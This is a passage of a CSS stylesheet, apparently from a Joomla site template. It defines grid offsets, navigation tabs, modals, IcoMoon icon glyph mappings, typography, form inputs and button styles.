  margin-left: 50.93617020799999%;
}
.row-fluid .offset7 {
  margin-left: 59.446808505%;
}
.row-fluid .offset8 {
  margin-left: 67.95744680199999%;
}
.row-fluid .offset9 {
  margin-left: 76.468085099%;
}
.row-fluid .offset10 {
  margin-left: 84.97872339599999%;
}
.row-fluid .offset11 {
  margin-left: 91.489361693%;
}
.navbar .nav > li > a.btn {
  padding: 4px 10px;
  line-height: 18px;
}
.nav-tabs.nav-dark {
  border-bottom: 1px solid #333;
  text-shadow: 1px 1px 1px #000;
}
.nav-tabs.nav-dark > li > a {
  color: #F8F8F8;
}
.nav-tabs.nav-dark > li > a:hover {
  border-color: #333 #333 #111;
  background-color: #777777;
}
.nav-tabs.nav-dark > .active > a,
.nav-tabs.nav-dark > .active > a:hover {
  color: #ffffff;
  background-color: #555555;
  border: 1px solid #222;
  border-bottom-color: transparent;
}
.thumbnail.pull-left {
  margin: 0 10px 10px 0;
}
.thumbnail.pull-right {
  margin: 0 0 10px 10px;
}
.width-10 {
  width: 10px;
}
.width-20 {
  width: 20px;
}
.width-30 {
  width: 30px;
}
.width-40 {
  width: 40px;
}
.width-50 {
  width: 50px;
}
.width-60 {
  width: 60px;
}
.width-70 {
  width: 70px;
}
.width-80 {
  width: 80px;
}
.width-90 {
  width: 90px;
}
.width-100 {
  width: 100px;
}
.height-10 {
  height: 10px;
}
.height-20 {
  height: 20px;
}
.height-30 {
  height: 30px;
}
.height-40 {
  height: 40px;
}
.height-50 {
  height: 50px;
}
.height-60 {
  height: 60px;
}
.height-70 {
  height: 70px;
}
.height-80 {
  height: 80px;
}
.height-90 {
  height: 90px;
}
.height-100 {
  height: 100px;
}
hr.hr-condensed {
  margin: 10px 0;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #E5E5E5;
  margin-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #E5E5E5;
  padding: 8px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #eee;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f2f2f2;
}
.row-striped .row-fluid {
  width: 100%;
  box-sizing: border-box;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 4px 5px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 4px 5px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #E5E5E5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.radio.btn-group input[type=radio] {
  display: none;
}
.radio.btn-group > label {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.radio.btn-group > label:first-of-type {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
}
fieldset.radio.btn-group {
  padding-left: 0;
}
.iframe-bordered {
  border: 1px solid #E5E5E5;
}
.tab-content {
  overflow: visible;
}
.tabs-left .tab-content {
  overflow: auto;
}
.nav-tabs > li > span {
  display: block;
  margin-right: 2px;
  padding-right: 12px;
  padding-left: 12px;
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 18px;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.btn-micro {
  padding: 1px 4px;
  font-size: 10px;
  line-height: 8px;
}
.btn-group > .btn-micro {
  font-size: 10px;
}
.tip-wrap {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  z-index: 100;
}
.page-header {
  margin: 2px 0px 10px 0px;
  padding-bottom: 5px;
}
.input-prepend > .add-on,
.input-append > .add-on {
  vertical-align: top;
}
.input-prepend .chzn-container-single .chzn-single {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 0 3px 0 0;
  -moz-border-radius: 0 3px 0 0;
  border-radius: 0 3px 0 0;
}
.input-append .chzn-container-single .chzn-single {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 3px 0 0 0;
  -moz-border-radius: 3px 0 0 0;
  border-radius: 3px 0 0 0;
}
.input-prepend.input-append .chzn-container-single .chzn-single,
.input-prepend.input-append .chzn-container-single .chzn-single-with-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.element-invisible:focus {
  width: auto;
  height: auto;
  overflow: auto;
  background: #eee;
  color: #000;
  padding: 1em;
}
.form-vertical .control-label {
  float: none;
  width: auto;
  padding-right: 0;
  padding-top: 0;
  text-align: left;
}
.form-vertical .controls {
  margin-left: 0;
}
.width-auto {
  width: auto;
}
.btn-group .chzn-results {
  white-space: normal;
}
.accordion-body.in:hover {
  overflow: visible;
}
.invalid {
  color: #E42525;
  font-weight: bold;
}
input.invalid {
  border: 1px solid #E42525;
  background: #f2dede;
}
select.chzn-done.invalid + .chzn-container.chzn-container-single > a.chzn-single,
select.chzn-done.invalid + .chzn-container.chzn-container-multi > ul.chzn-choices {
  border-color: #E42525;
  color: #E42525;
}
.tooltip {
  max-width: 400px;
}
.tooltip-inner {
  max-width: none;
  text-align: left;
  text-shadow: none;
}
th .tooltip-inner {
  font-weight: normal;
}
.tooltip.hasimage {
  opacity: 1;
}
.tip-text {
  text-align: left;
}
.btn-group > .btn + .dropdown-backdrop + .btn {
  margin-left: -1px;
}
.btn-group > .btn + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-backdrop + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-backdrop + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}
.dropdown-menu {
  text-align: left;
}
.alert-link {
  font-weight: bold;
}
.alert .alert-link {
  color: #a47e3c;
}
.alert-success .alert-link {
  color: #356635;
}
.alert-danger .alert-link,
.alert-error .alert-link {
  color: #953b39;
}
.alert-info .alert-link {
  color: #2d6987;
}
div.modal {
  position: fixed;
  top: 5%;
  left: 50%;
  z-index: 1050;
  width: 80%;
  margin-left: -40%;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0,0,0,0.3);
  *border: 1px solid #999;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 7px rgba(0,0,0,0.3);
  -moz-box-shadow: 0 3px 7px rgba(0,0,0,0.3);
  box-shadow: 0 3px 7px rgba(0,0,0,0.3);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  background-clip: padding-box;
  outline: none;
}
div.modal.fade {
  -webkit-transition: opacity .3s linear, top .3s ease-out;
  -moz-transition: opacity .3s linear, top .3s ease-out;
  -o-transition: opacity .3s linear, top .3s ease-out;
  transition: opacity .3s linear, top .3s ease-out;
  -ms-transition: opacity .3s linear, top .3s ease-out;
  top: -25%;
}
div.modal.fade.in {
  top: 5%;
}
.modal-batch {
  overflow-y: visible;
}
.modal-body[class^="jviewport-height"],
.modal-body[class*="jviewport-height"] {
  max-height: none;
}
.jviewport-height10 {
  height: 10vh;
}
.jviewport-height20 {
  height: 20vh;
}
.jviewport-height30 {
  height: 30vh;
}
.jviewport-height40 {
  height: 40vh;
}
.jviewport-height50 {
  height: 50vh;
}
.jviewport-height60 {
  height: 60vh;
}
.jviewport-height70 {
  height: 70vh;
}
.jviewport-height80 {
  height: 80vh;
}
.jviewport-height90 {
  height: 90vh;
}
.jviewport-height100 {
  height: 100vh;
}
div.modal.jviewport-width10 {
  width: 10vw;
  margin-left: -5vw;
}
div.modal.jviewport-width20 {
  width: 20vw;
  margin-left: -10vw;
}
div.modal.jviewport-width30 {
  width: 30vw;
  margin-left: -15vw;
}
div.modal.jviewport-width40 {
  width: 40vw;
  margin-left: -20vw;
}
div.modal.jviewport-width50 {
  width: 50vw;
  margin-left: -25vw;
}
div.modal.jviewport-width60 {
  width: 60vw;
  margin-left: -30vw;
}
div.modal.jviewport-width70 {
  width: 70vw;
  margin-left: -35vw;
}
div.modal.jviewport-width80 {
  width: 80vw;
  margin-left: -40vw;
}
div.modal.jviewport-width90 {
  width: 90vw;
  margin-left: -45vw;
}
div.modal.jviewport-width100 {
  width: 100vw;
  margin-left: -50vw;
}
@media (max-width: 767px) {
  div.modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  div.modal.fade {
    top: -100px;
  }
  div.modal.fade.in {
    top: 20px;
  }
  div.modal[class*="jviewport-width"] {
    width: auto;
    margin: 0;
  }
}
@media (max-width: 480px) {
  div.modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
}
@font-face {
  font-family: 'IcoMoon';
  src: url('../lib/assets/fonts/IcoMoon.eot');
  src: url('../lib/assets/fonts/IcoMoon.eot?#iefix') format('embedded-opentype'), url('../lib/assets/fonts/IcoMoon.woff') format('woff'), url('../lib/assets/fonts/IcoMoon.ttf') format('truetype'), url('../lib/assets/fonts/IcoMoon.svg#IcoMoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[data-icon]:before {
  font-family: 'IcoMoon';
  content: attr(data-icon);
  speak: none;
}
[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-right: .25em;
  line-height: 14px;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: 'IcoMoon';
  font-style: normal;
  speak: none;
}
[class^="icon-"].disabled,
[class*=" icon-"].disabled {
  font-weight: normal;
}
.icon-joomla:before {
  content: "\e200";
}
.icon-chevron-up:before,
.icon-uparrow:before,
.icon-arrow-up:before {
  content: "\e005";
}
.icon-chevron-right:before,
.icon-rightarrow:before,
.icon-arrow-right:before {
  content: "\e006";
}
.icon-chevron-down:before,
.icon-downarrow:before,
.icon-arrow-down:before {
  content: "\e007";
}
.icon-chevron-left:before,
.icon-leftarrow:before,
.icon-arrow-left:before {
  content: "\e008";
}
.icon-arrow-first:before {
  content: "\e003";
}
.icon-arrow-last:before {
  content: "\e004";
}
.icon-arrow-up-2:before {
  content: "\e009";
}
.icon-arrow-right-2:before {
  content: "\e00a";
}
.icon-arrow-down-2:before {
  content: "\e00b";
}
.icon-arrow-left-2:before {
  content: "\e00c";
}
.icon-arrow-up-3:before {
  content: "\e00f";
}
.icon-arrow-right-3:before {
  content: "\e010";
}
.icon-arrow-down-3:before {
  content: "\e011";
}
.icon-arrow-left-3:before {
  content: "\e012";
}
.icon-menu-2:before {
  content: "\e00e";
}
.icon-arrow-up-4:before {
  content: "\e201";
}
.icon-arrow-right-4:before {
  content: "\e202";
}
.icon-arrow-down-4:before {
  content: "\e203";
}
.icon-arrow-left-4:before {
  content: "\e204";
}
.icon-share:before,
.icon-redo:before {
  content: "\27";
}
.icon-undo:before {
  content: "\28";
}
.icon-forward-2:before {
  content: "\e205";
}
.icon-backward-2:before,
.icon-reply:before {
  content: "\e206";
}
.icon-unblock:before,
.icon-refresh:before,
.icon-redo-2:before {
  content: "\6c";
}
.icon-undo-2:before {
  content: "\e207";
}
.icon-move:before {
  content: "\7a";
}
.icon-expand:before {
  content: "\66";
}
.icon-contract:before {
  content: "\67";
}
.icon-expand-2:before {
  content: "\68";
}
.icon-contract-2:before {
  content: "\69";
}
.icon-play:before {
  content: "\e208";
}
.icon-pause:before {
  content: "\e209";
}
.icon-stop:before {
  content: "\e210";
}
.icon-previous:before,
.icon-backward:before {
  content: "\7c";
}
.icon-next:before,
.icon-forward:before {
  content: "\7b";
}
.icon-first:before {
  content: "\7d";
}
.icon-last:before {
  content: "\e000";
}
.icon-play-circle:before {
  content: "\e00d";
}
.icon-pause-circle:before {
  content: "\e211";
}
.icon-stop-circle:before {
  content: "\e212";
}
.icon-backward-circle:before {
  content: "\e213";
}
.icon-forward-circle:before {
  content: "\e214";
}
.icon-loop:before {
  content: "\e001";
}
.icon-shuffle:before {
  content: "\e002";
}
.icon-search:before {
  content: "\53";
}
.icon-zoom-in:before {
  content: "\64";
}
.icon-zoom-out:before {
  content: "\65";
}
.icon-apply:before,
.icon-edit:before,
.icon-pencil:before {
  content: "\2b";
}
.icon-pencil-2:before {
  content: "\2c";
}
.icon-brush:before {
  content: "\3b";
}
.icon-save-new:before,
.icon-plus-2:before {
  content: "\5d";
}
.icon-minus-sign:before,
.icon-minus-2:before {
  content: "\5e";
}
.icon-delete:before,
.icon-remove:before,
.icon-cancel-2:before {
  content: "\49";
}
.icon-publish:before,
.icon-save:before,
.icon-ok:before,
.icon-checkmark:before {
  content: "\47";
}
.icon-new:before,
.icon-plus:before {
  content: "\2a";
}
.icon-plus-circle:before {
  content: "\e215";
}
.icon-minus:before,
.icon-not-ok:before {
  content: "\4b";
}
.icon-ban-circle:before,
.icon-minus-circle:before {
  content: "\e216";
}
.icon-unpublish:before,
.icon-cancel:before {
  content: "\4a";
}
.icon-cancel-circle:before {
  content: "\e217";
}
.icon-checkmark-2:before {
  content: "\e218";
}
.icon-checkmark-circle:before {
  content: "\e219";
}
.icon-info:before {
  content: "\e220";
}
.icon-info-2:before,
.icon-info-circle:before {
  content: "\e221";
}
.icon-question:before,
.icon-question-sign:before,
.icon-help:before {
  content: "\45";
}
.icon-question-2:before,
.icon-question-circle:before {
  content: "\e222";
}
.icon-notification:before {
  content: "\e223";
}
.icon-notification-2:before,
.icon-notification-circle:before {
  content: "\e224";
}
.icon-pending:before,
.icon-warning:before {
  content: "\48";
}
.icon-warning-2:before,
.icon-warning-circle:before {
  content: "\e225";
}
.icon-checkbox-unchecked:before {
  content: "\3d";
}
.icon-checkin:before,
.icon-checkbox:before,
.icon-checkbox-checked:before {
  content: "\3e";
}
.icon-checkbox-partial:before {
  content: "\3f";
}
.icon-square:before {
  content: "\e226";
}
.icon-radio-unchecked:before {
  content: "\e227";
}
.icon-radio-checked:before,
.icon-generic:before {
  content: "\e228";
}
.icon-circle:before {
  content: "\e229";
}
.icon-signup:before {
  content: "\e230";
}
.icon-grid:before,
.icon-grid-view:before {
  content: "\58";
}
.icon-grid-2:before,
.icon-grid-view-2:before {
  content: "\59";
}
.icon-menu:before {
  content: "\5a";
}
.icon-list:before,
.icon-list-view:before {
  content: "\31";
}
.icon-list-2:before {
  content: "\e231";
}
.icon-menu-3:before {
  content: "\e232";
}
.icon-folder-open:before,
.icon-folder:before {
  content: "\2d";
}
.icon-folder-close:before,
.icon-folder-2:before {
  content: "\2e";
}
.icon-folder-plus:before {
  content: "\e234";
}
.icon-folder-minus:before {
  content: "\e235";
}
.icon-folder-3:before {
  content: "\e236";
}
.icon-folder-plus-2:before {
  content: "\e237";
}
.icon-folder-remove:before {
  content: "\e238";
}
.icon-file:before {
  content: "\e016";
}
.icon-file-2:before {
  content: "\e239";
}
.icon-file-add:before,
.icon-file-plus:before {
  content: "\29";
}
.icon-file-minus:before {
  content: "\e017";
}
.icon-file-check:before {
  content: "\e240";
}
.icon-file-remove:before {
  content: "\e241";
}
.icon-save-copy:before,
.icon-copy:before {
  content: "\e018";
}
.icon-stack:before {
  content: "\e242";
}
.icon-tree:before {
  content: "\e243";
}
.icon-tree-2:before {
  content: "\e244";
}
.icon-paragraph-left:before {
  content: "\e246";
}
.icon-paragraph-center:before {
  content: "\e247";
}
.icon-paragraph-right:before {
  content: "\e248";
}
.icon-paragraph-justify:before {
  content: "\e249";
}
.icon-screen:before {
  content: "\e01c";
}
.icon-tablet:before {
  content: "\e01d";
}
.icon-mobile:before {
  content: "\e01e";
}
.icon-box-add:before {
  content: "\51";
}
.icon-box-remove:before {
  content: "\52";
}
.icon-download:before {
  content: "\e021";
}
.icon-upload:before {
  content: "\e022";
}
.icon-home:before {
  content: "\21";
}
.icon-home-2:before {
  content: "\e250";
}
.icon-out-2:before,
.icon-new-tab:before {
  content: "\e024";
}
.icon-out-3:before,
.icon-new-tab-2:before {
  content: "\e251";
}
.icon-link:before {
  content: "\e252";
}
.icon-picture:before,
.icon-image:before {
  content: "\2f";
}
.icon-pictures:before,
.icon-images:before {
  content: "\30";
}
.icon-palette:before,
.icon-color-palette:before {
  content: "\e014";
}
.icon-camera:before {
  content: "\55";
}
.icon-camera-2:before,
.icon-video:before {
  content: "\e015";
}
.icon-play-2:before,
.icon-video-2:before,
.icon-youtube:before {
  content: "\56";
}
.icon-music:before {
  content: "\57";
}
.icon-user:before {
  content: "\22";
}
.icon-users:before {
  content: "\e01f";
}
.icon-vcard:before {
  content: "\6d";
}
.icon-address:before {
  content: "\70";
}
.icon-share-alt:before,
.icon-out:before {
  content: "\26";
}
.icon-enter:before {
  content: "\e257";
}
.icon-exit:before {
  content: "\e258";
}
.icon-comment:before,
.icon-comments:before {
  content: "\24";
}
.icon-comments-2:before {
  content: "\25";
}
.icon-quote:before,
.icon-quotes-left:before {
  content: "\60";
}
.icon-quote-2:before,
.icon-quotes-right:before {
  content: "\61";
}
.icon-quote-3:before,
.icon-bubble-quote:before {
  content: "\e259";
}
.icon-phone:before {
  content: "\e260";
}
.icon-phone-2:before {
  content: "\e261";
}
.icon-envelope:before,
.icon-mail:before {
  content: "\4d";
}
.icon-envelope-opened:before,
.icon-mail-2:before {
  content: "\4e";
}
.icon-unarchive:before,
.icon-drawer:before {
  content: "\4f";
}
.icon-archive:before,
.icon-drawer-2:before {
  content: "\50";
}
.icon-briefcase:before {
  content: "\e020";
}
.icon-tag:before {
  content: "\e262";
}
.icon-tag-2:before {
  content: "\e263";
}
.icon-tags:before {
  content: "\e264";
}
.icon-tags-2:before {
  content: "\e265";
}
.icon-options:before,
.icon-cog:before {
  content: "\38";
}
.icon-cogs:before {
  content: "\37";
}
.icon-screwdriver:before,
.icon-tools:before {
  content: "\36";
}
.icon-wrench:before {
  content: "\3a";
}
.icon-equalizer:before {
  content: "\39";
}
.icon-dashboard:before {
  content: "\78";
}
.icon-switch:before {
  content: "\e266";
}
.icon-filter:before {
  content: "\54";
}
.icon-purge:before,
.icon-trash:before {
  content: "\4c";
}
.icon-checkedout:before,
.icon-lock:before,
.icon-locked:before {
  content: "\23";
}
.icon-unlock:before {
  content: "\e267";
}
.icon-key:before {
  content: "\5f";
}
.icon-support:before {
  content: "\46";
}
.icon-database:before {
  content: "\62";
}
.icon-scissors:before {
  content: "\e268";
}
.icon-health:before {
  content: "\6a";
}
.icon-wand:before {
  content: "\6b";
}
.icon-eye-open:before,
.icon-eye:before {
  content: "\3c";
}
.icon-eye-close:before,
.icon-eye-blocked:before,
.icon-eye-2:before,
.icon-eye-slash:before {
  content: "\e269";
}
.icon-clock:before {
  content: "\6e";
}
.icon-compass:before {
  content: "\6f";
}
.icon-broadcast:before,
.icon-connection:before,
.icon-wifi:before {
  content: "\e01b";
}
.icon-book:before {
  content: "\e271";
}
.icon-lightning:before,
.icon-flash:before {
  content: "\79";
}
.icon-print:before,
.icon-printer:before {
  content: "\e013";
}
.icon-feed:before {
  content: "\71";
}
.icon-calendar:before {
  content: "\43";
}
.icon-calendar-2:before {
  content: "\44";
}
.icon-calendar-3:before {
  content: "\e273";
}
.icon-pie:before {
  content: "\77";
}
.icon-bars:before {
  content: "\76";
}
.icon-chart:before {
  content: "\75";
}
.icon-power-cord:before {
  content: "\32";
}
.icon-cube:before {
  content: "\33";
}
.icon-puzzle:before {
  content: "\34";
}
.icon-attachment:before,
.icon-paperclip:before,
.icon-flag-2:before {
  content: "\72";
}
.icon-lamp:before {
  content: "\74";
}
.icon-pin:before,
.icon-pushpin:before {
  content: "\73";
}
.icon-location:before {
  content: "\63";
}
.icon-shield:before {
  content: "\e274";
}
.icon-flag:before {
  content: "\35";
}
.icon-flag-3:before {
  content: "\e275";
}
.icon-bookmark:before {
  content: "\e023";
}
.icon-bookmark-2:before {
  content: "\e276";
}
.icon-heart:before {
  content: "\e277";
}
.icon-heart-2:before {
  content: "\e278";
}
.icon-thumbs-up:before {
  content: "\5b";
}
.icon-thumbs-down:before {
  content: "\5c";
}
.icon-unfeatured:before,
.icon-asterisk:before,
.icon-star-empty:before {
  content: "\40";
}
.icon-star-2:before {
  content: "\41";
}
.icon-featured:before,
.icon-default:before,
.icon-star:before {
  content: "\42";
}
.icon-smiley:before,
.icon-smiley-happy:before {
  content: "\e279";
}
.icon-smiley-2:before,
.icon-smiley-happy-2:before {
  content: "\e280";
}
.icon-smiley-sad:before {
  content: "\e281";
}
.icon-smiley-sad-2:before {
  content: "\e282";
}
.icon-smiley-neutral:before {
  content: "\e283";
}
.icon-smiley-neutral-2:before {
  content: "\e284";
}
.icon-cart:before {
  content: "\e019";
}
.icon-basket:before {
  content: "\e01a";
}
.icon-credit:before {
  content: "\e286";
}
.icon-credit-2:before {
  content: "\e287";
}
.icon-expired:before {
  content: "\4b";
}
*,
*:after,
*:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  -webkit-font-smoothing: subpixel-antialiased;
  display: block !important;
  font-size: 100%;
  line-height: 1.5;
}
body {
  background: #fff;
}
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
fieldset,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
.list-striped,
.row-striped {
  border-color: #262626;
}
.list-striped li,
.list-striped dd,
.list-striped .row,
.list-striped .row-fluid,
.row-striped li,
.row-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-color: #262626;
}
img {
  height: auto;
  max-width: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #111;
  font-weight: 400;
  margin-bottom: 25px;
}
h1 a,
h1 a:hover,
h1 a:focus,
h1 a:active,
h2 a,
h2 a:hover,
h2 a:focus,
h2 a:active,
h3 a,
h3 a:hover,
h3 a:focus,
h3 a:active,
h4 a,
h4 a:hover,
h4 a:focus,
h4 a:active,
h5 a,
h5 a:hover,
h5 a:focus,
h5 a:active,
h6 a,
h6 a:hover,
h6 a:focus,
h6 a:active {
  color: #111;
}
h1 {
  font-size: 48px;
  line-height: 1.10;
}
h2 {
  font-size: 30px;
  line-height: 1.2;
}
h3 {
  font-size: 24px;
  line-height: 1.2;
}
h4 {
  font-size: 20px;
  line-height: 1.2;
}
h5 {
  font-size: 16px;
  line-height: 1.2;
}
h6 {
  font-size: 12px;
  line-height: 1.1;
}
p {
  margin: 0 0 16px;
}
@media all and (min-width: 980px) {
  .double {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 7rem;
    -moz-column-gap: 7rem;
    column-gap: 7rem;
  }
}
strong {
  font-weight: 700;
}
label {
  color: #171717;
  font-weight: normal;
  font-size: 16px;
  line-height: 1.5;
}
.lead + .btn,
.lead + .btn-group {
  margin-top: 50px;
}
.pull-right,
.right {
  float: right;
}
.pull-left,
.left {
  float: left;
}
.btn-toolbar .btn-group .btn + .btn,
.com-tags-tag-list__items .btn-group .btn + .btn {
  margin-left: 0;
  border-left-color: #313131;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input,
.inputbox:not(select) {
  box-shadow: none;
  background: none;
  border: 1px solid #E5E5E5;
  box-sizing: border-box;
  color: #333;
  height: 50px;
  width: auto;
  max-width: 100%;
  padding: 10px 16px;
  font-size: 16px;
  line-height: 1.75;
  border-radius: 0;
  margin-bottom: 16px;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus,
.inputbox:not(select):focus {
  box-shadow: none;
  border-color: #E42525;
}
textarea::placeholder,
textarea::-webkit-input-placeholder,
textarea::-ms-input-placeholder,
input[type="text"]::placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="text"]::-ms-input-placeholder,
input[type="password"]::placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="password"]::-ms-input-placeholder,
input[type="datetime"]::placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime"]::-ms-input-placeholder,
input[type="datetime-local"]::placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="datetime-local"]::-ms-input-placeholder,
input[type="date"]::placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="date"]::-ms-input-placeholder,
input[type="month"]::placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="month"]::-ms-input-placeholder,
input[type="time"]::placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="time"]::-ms-input-placeholder,
input[type="week"]::placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="week"]::-ms-input-placeholder,
input[type="number"]::placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="number"]::-ms-input-placeholder,
input[type="email"]::placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="email"]::-ms-input-placeholder,
input[type="url"]::placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="url"]::-ms-input-placeholder,
input[type="search"]::placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="search"]::-ms-input-placeholder,
input[type="tel"]::placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="tel"]::-ms-input-placeholder,
input[type="color"]::placeholder,
input[type="color"]::-webkit-input-placeholder,
input[type="color"]::-ms-input-placeholder,
.uneditable-input::placeholder,
.uneditable-input::-webkit-input-placeholder,
.uneditable-input::-ms-input-placeholder,
.inputbox:not(select)::placeholder,
.inputbox:not(select)::-webkit-input-placeholder,
.inputbox:not(select)::-ms-input-placeholder {
  color: #404040;
  text-transform: capitalize;
}
textarea.invalid,
textarea.invalid:focus,
input[type="text"].invalid,
input[type="text"].invalid:focus,
input[type="password"].invalid,
input[type="password"].invalid:focus,
input[type="datetime"].invalid,
input[type="datetime"].invalid:focus,
input[type="datetime-local"].invalid,
input[type="datetime-local"].invalid:focus,
input[type="date"].invalid,
input[type="date"].invalid:focus,
input[type="month"].invalid,
input[type="month"].invalid:focus,
input[type="time"].invalid,
input[type="time"].invalid:focus,
input[type="week"].invalid,
input[type="week"].invalid:focus,
input[type="number"].invalid,
input[type="number"].invalid:focus,
input[type="email"].invalid,
input[type="email"].invalid:focus,
input[type="url"].invalid,
input[type="url"].invalid:focus,
input[type="search"].invalid,
input[type="search"].invalid:focus,
input[type="tel"].invalid,
input[type="tel"].invalid:focus,
input[type="color"].invalid,
input[type="color"].invalid:focus,
.uneditable-input.invalid,
.uneditable-input.invalid:focus,
.inputbox:not(select).invalid,
.inputbox:not(select).invalid:focus {
  background: none;
  box-shadow: none;
  border-color: #E42525;
}
textarea,
textarea.inputbox {
  height: auto;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"],
.form-check input[type="radio"],
.form-check input[type="checkbox"] {
  height: auto;
  min-height: auto;
  line-height: 1;
  margin-top: 6px;
  margin-bottom: 0;
  padding: 0;
}
#limit,
#limit_chzn {
  width: auto !important;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  box-shadow: none;
}
.btn {
  text-transform: none;
  box-shadow: none;
  font-size: 16px;
  font-weight: normal;
  padding: 8px 25px;
  text-shadow: none;
  line-height: 1.5;
  border-radius: 0;
  background: #171717;
  border: 1px solid #171717;
  height: 50px;
  color: #fff;
}
.btn:hover,
.btn:focus,
.btn:active {
  background: #000000;
  color: #fff;
}
.btn.btn-primary {
  border-width: 2px;
  background: #E42525;
  color: #fff;
  border: 1px solid #E42525;
  position: relative;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
